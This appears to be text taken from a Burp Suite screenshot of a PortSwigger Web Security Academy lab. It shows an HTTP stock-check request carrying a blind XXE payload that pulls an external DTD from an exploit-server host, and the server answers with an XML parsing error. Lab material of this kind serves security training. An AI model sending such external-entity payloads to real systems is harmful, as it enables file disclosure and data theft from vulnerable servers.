 Send Cancel < > Target: https://0ade001903f24450c0b23bf4008200fb.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0ade001903f24450c0b23bf4008200fb.web-security-academy.net
3 Cookie: session=Og3cTu0GEKosehpXt67cIGXzzokPn98Y
4 Content-Length: 253
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0ade001903f24450c0b23bf4008200fb.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ade001903f24450c0b23bf4008200fb.web-security-acade
my.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE root [<!ENTITY % xxe SYSTEM
"https://exploit-0a9500d303544494c05e3a7101f100d9.exploit
-server.net/exploit.dtd"> %xxe;]>
22 <stockCheck>
23 <productId>
1
</productId>
24 <storeId>
1
</storeId>
25 </stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "XML parsing error"